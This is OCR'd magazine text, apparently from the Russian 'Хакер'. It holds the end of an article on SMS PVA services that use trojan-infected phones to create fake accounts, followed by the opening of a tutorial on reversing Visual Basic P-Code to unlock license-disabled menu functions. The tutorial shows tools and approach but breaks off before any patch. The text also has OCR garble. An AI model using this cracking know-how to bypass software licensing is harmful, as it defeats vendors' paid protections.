аккаунты, которые могут использовать недобросовестные граждане, в том числе чтобы арендовать дорогостоящие автомобили.

Info



Телеграм-канал, в котором продают фейковые аккаунты каршеринга

При этом в случае проблем реальную личность киберпреступника установить будет практически невозможно, зато правоохранители легко и непринужденно выйдут на реального владельца скомпрометированного телефонного номера, на который зарегистрирован аккаунт. Если арендованная по поддельной учетке машина попадет в ДТП, претензии тоже предъявят реальному владельцу мобильного телефона.

Если верить статистике использования таких сервисов и количеству предлагаемых ими телефонных номеров, проблема имеет глобальные масштабы. пулах подобных платформ насчитываются сотни тысяч телефонных B номеров, которые используются на инфицированных троянами устройствах. Большинство таких устройств, скорее всего, было протроянено еще на этапе заливки прошивки китайскими компаниями. Как правило, это купленные на маркетплейсах недорогие смартфоны нижнего и среднего ценового сегмента производства малоизвестных фирм. Вот, например, количество доступных телефонных номеров в одном из сервисов SMS PVA с распределением по географическому признаку.

**Lemon Announcements**  $\mathbf{I}$   $\blacktriangleright$  Top 20 countries with the most phone numbers daily Indonesia 1849 Thailand 1279 South Africa 1267 **United States 1054 Russian Federation 1018** Colombia 665 Bangladesh 595 Mexico 552 Turkey 541 Angola 481 India 391 **Peru 368** Argentina 327 **United Arab Emirates 325** Ethiopia 303 Pakistan 274 The Philippines 263 Venezuela, Bolivarian Republic of 252 Kenya 248 Mozambique 231 **◎** 68 Taylor, 4:17 PM **9 comments** 

### Число доступных телефонных номеров в сервисе SMS PVA с распределением по странам, декабрь 2021 года

Как видим, здесь присутствуют самые разные по уровню достатка страны от Индонезии и ЮАР до России и даже США. Специалисты Trend Micro выяснили, на каких сервисах чаще всего регистрируются протрояненные мобильные телефоны через smspva.net.



### Сервисы и приложения, на которые подписаны зараженные мобильные телефоны

На первом месте мессенджеры LINE, WeChat и WhatsApp. Чуть уступают им по популярности TikTok и платежная система PayPal. Среди социальных сетей замечены также Twitter и Facebook, среди платежных инструментов - Alipay и MoneyLion. Скорее всего, фейковые регистрации в мессенджерах используются для рассылки спама и мошенничества, а аккаунты в соцсетях для накрутки фолловеров и лайков.

### **ВЫВОДЫ**

Выводы неутешительные: SMS-регистрация с использованием одноразовых кодов, похоже, изжила свое и уже не может считаться действенным средством защиты от создания поддельных аккаунтов. Тем не менее этот метод до сих пор остается одним из самых распространенных механизмов авторизации. Он широко применяется множеством сервисов, которые в итоге страдают от наплыва ботов.

Что же касается основного источника проблемы - зараженных телефонов, то тут единственный действенный метод защиты - воздержаться от покупки дешевых устройств, произведенных неизвестно где и неизвестно  $KEM.$   $H<sub>2</sub>$ 



### 

Полный текст исследования будет опубликован на сайте компании Trend Micro 15 февраля. Редакция журнала «Хакер» искренне благодарит компанию Trend Micro за помощь в подготовке этого материала.

FС

E<sub>2</sub>

83

AF

99

75

 $51$ 

日日

3

3

)

76

55

 $CC$ 

EE

 $E1$ 

22

97

72

日日

 $51$ 

**9A** 

28

 $5A$ 

EΘ

D6

08

罪ち

59

53

 $C<sub>5</sub>$ 

D7

A6

6В

Bб

6A

ED

### КАК РЕВЕРСИТЬ СТАРЫЙ СОФТ **HA VISUAL BASIC**

**TIPETAPMPYEM** 

**PECODE** 

FC

45

BD

 $2<sub>W</sub>$ 

 $D$  MBK

 $\frac{1}{2}$ 

フロ

66

F9

5E

56

 $\overline{\mathbf{C}}$ 

EВ

32

FB

2C

3F

62

5 A

6D

EE

8D

97

53

**OC** 

**B1** 

61

59

37

BВ

28

DО

**BO** 

67

43

 $7<sub>C</sub>$ 

97

B١

7

6 A

62

ΘD

53

EØ

2C

95

50

Чтобы немного разнообразить свою жизнь, сегодня мы снова займемся разборкой антиквариата. Многие уже забыли о существовании такого инструмента, как давно похороненный P-Code, в который транслировались программы на Visual Basic. Тем не менее созданные с его помощью приложения до сих пор существуют, и сегодня мы с тобой аккуратно сломаем одно из них.



### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

К сожалению (или счастью?), Microsoft поэтапно похоронила P-Code, сперва перейдя на компиляцию пи-кода в натив, от чего, на мой взгляд, он стал сильно более неуклюжим, а затем и вовсе полностью перевела VB на платформу .NET. Тем не менее из-за своей простоты и популярности в былые времена созданные на P-Code проекты весьма многочисленны и продолжают работать по сей день.

Чтобы ты не испугался, если вдруг в твои руки попадет подобный раритет, знал, что с ним делать и с какой стороны к нему подойти, рассмотрим специфику и внутреннее устройство P-Code на примере доработки небольшой графической программы. Условия задачи таковы: у нас есть софтина, в текущей поставке которой отключены некоторые полезные функции (нет связанных с ними пунктов меню). Но сама черная кошка в темной комнате присутствует, то есть в модуле имеются и нужные нам пункты меню, и код отвечающих за них функций. Просто они невидимы для нашей лицензии, и открыть их - наша задача.

Для начала определяем тип программы и ее защиту при помощи DetectItEasy.



Попытка загрузить исследуемую программу в IDA, к сожалению, не принесла никакого полезного результата.



IDA считает, что нативный код отсутствует или зашифрован

AU: idle Down

Настало время для нашего любимого отладчика x64dbg. Немного повозившись в нем, обнаруживаем, что основной код крутится внутри модуля msvbvm60.dll



Программа в отладчике

Налицо классическая виртуальная машина. В ней интерпретируется поток данных, текущий указатель команды находится в регистре esi. Из потока выбирается байт кода операции, и по его индексу из таблицы адресов обработчиков (6909АА24 в дампе) выбирается адрес обработчика следующей команды, на которую делается переход. По счастью, это не злобный протектор типа Enigma или Themida, никаких обфускаторов и антиотладчиков в коде нет. Более того, нам даже не требуется изобретать велосипед, разбирая виртуальную машину самостоятельно - за время существования VB за нас это сделали другие добрые люди.

Итак, мы наконец вплотную подошли к понятию P-Code. Этот термин был придуман еще полвека назад одним из основоположников современного программирования Никлаусом Виртом для любого аппаратно-независимого псевдокода виртуальной машины. Однако с легкой руки Microsoft прижилось оно применительно к теперь уже мертвому байт-коду Visual Basic, преимущественно 6-й версии.

Схема функционирования P-Code предельно проста и видна на скриншоте выше. Из странных особенностей можно отметить наличие целых шести таблиц обработчиков байт-кодов. Это значит, что не все опкоды псевдокоманд однобайтовые, каждый из последних пяти опкодов главной таблицы (FB-FF) — «составной» двухбайтовый. То есть обработчик каждого из этих кодов считывает следующий байт и передает управление по его индексу на обработчик из другой таблицы адресов, в которой тоже содержится 256 возможных значений. Непонятно, зачем используется такой хитрый способ, а главное - для чего предусмотрен такой запас опкодов, ведь из 1531 возможного задействовано всего 822, причем некоторые дублируют друг друга.

Я не буду приводить здесь полную таблицу опкодов P-Code, желающие могут найти ее на сайте DotFix или даже в более информативном виде в исходниках проекта Semi-VB-Decompiler. Там же приводятся аргументы и примерный смысл каждого опкода.

Вооружившись данной информацией, гораздо продуктивнее разбирать и отлаживать программу даже в x64dbg. Однако существуют и еще более продвинутые инструменты для отладки и декомпиляции пи-кода. Два из них ты уже, наверное, увидел по приведенным выше ссылкам: свободный декомпилятор Semi-VB-Decompiler и коммерческий VB Decompiler. Еще один незаменимый инструмент для работы с пи-кодом - свободный дизассемблер-отладчик VBDec.

Надо сказать, что эти проекты весьма сырые и имеют массу недочетов (к примеру, Semi-VB-Decompiler у меня вообще не декомпилировал ни одного файла и не смог найти валидную сигнатуру), но их возможности дополняют друг друга. К примеру, VB Decompiler умеет с более-менее переменным успехом не только дизассемблировать, но и восстанавливать VB-код. Причем не только из P-Code, но и из скомпилированного из него натива, и даже из .NET. А хоть VBDec этого и не умеет, зато его дизассемблер на несколько порядков более прямой и безглючный, а главное, у него есть полнофункциональный дебаггер с возможностью трассировки P-Code.

Вернемся к нашей задаче и попробуем решить ее уже с помощью этих чудесных инструментов. Для начала открываем исследуемую программу в VB Decompiler и ищем главное окно. В VB Decompiler для этого имеется инструмент Tools-Search string (он, правда, временами подглючивает, но потерпеть можно). Хоть программа и обфусцирована, но мы находим и главное окно MDIForm1, и первый пункт меню из скрытых из-за отсутствия лицензии.



Теперь, когда нам известно имя идентификатора нужного пункта меню, мы можем при помощи того же инструмента (поиск строк) поискать его уже по коду. Очень быстро мы обнаруживаем его упоминание в нужном нам кон-TEKCTE:

